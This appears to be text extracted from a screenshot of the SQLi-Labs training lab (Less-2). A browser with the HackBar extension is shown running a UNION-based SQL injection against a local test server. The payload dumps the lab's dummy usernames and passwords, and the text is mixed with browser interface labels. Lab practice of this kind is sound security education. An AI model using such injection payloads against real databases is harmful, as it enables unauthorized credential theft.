 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(id,"~",username,"~",password),3 from users;-- - LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.5/sqli/Less-2/?id=-1 union  select 1,group_concat(id,"~",username,"~",password),3 from users;-- -